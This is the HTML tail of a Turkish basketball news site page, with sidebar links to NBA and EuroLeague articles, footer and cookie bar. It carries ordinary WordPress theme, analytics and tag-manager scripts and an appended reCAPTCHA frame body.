alt="LakersvsHeat-2" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nba-final-mucadelesinde-lakers-heate-karsi-ilk-galibiyetini-aldi" rel="bookmark" title="NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı">NBA Final mücadelesinde Lakers, Heat&#8217;e karşı ilk galibiyetini aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_889" data-td_block_id="tdi_4_889"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_889" data-td_block_id="tdi_4_889"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_378 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_378" ><script type="0cc987a6367c133393063896-text/javascript">var block_tdi_7_378 = new tdBlock();
block_tdi_7_378.id = "tdi_7_378";
block_tdi_7_378.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_378","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_378","tdc_css_class_style":"tdi_7_378_rand_style"}';
block_tdi_7_378.td_column_number = "1";
block_tdi_7_378.block_type = "td_block_9";
block_tdi_7_378.post_count = "3";
block_tdi_7_378.found_posts = "3";
block_tdi_7_378.header_color = "#";
block_tdi_7_378.ajax_pagination_infinite_stop = "";
block_tdi_7_378.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_378);
</script><div id=tdi_7_378 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_d69 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_d69" ><script type="0cc987a6367c133393063896-text/javascript">var block_tdi_8_d69 = new tdBlock();
block_tdi_8_d69.id = "tdi_8_d69";
block_tdi_8_d69.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_d69","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_d69","tdc_css_class_style":"tdi_8_d69_rand_style"}';
block_tdi_8_d69.td_column_number = "1";
block_tdi_8_d69.block_type = "td_block_15";
block_tdi_8_d69.post_count = "3";
block_tdi_8_d69.found_posts = "3";
block_tdi_8_d69.header_color = "#";
block_tdi_8_d69.ajax_pagination_infinite_stop = "";
block_tdi_8_d69.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_d69);
</script><div id=tdi_8_d69 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6971d7fc94695
    -->

    <script type="0cc987a6367c133393063896-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="0cc987a6367c133393063896-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="0cc987a6367c133393063896-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="0cc987a6367c133393063896-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="0cc987a6367c133393063896-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="0cc987a6367c133393063896-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="0cc987a6367c133393063896-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="0cc987a6367c133393063896-text/javascript">
    
</script>

			
				<script type="0cc987a6367c133393063896-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-0cc987a6367c133393063896-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0cc987a6367c133393063896-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8iThnqhzbHlHNCXgHY46CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068563263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>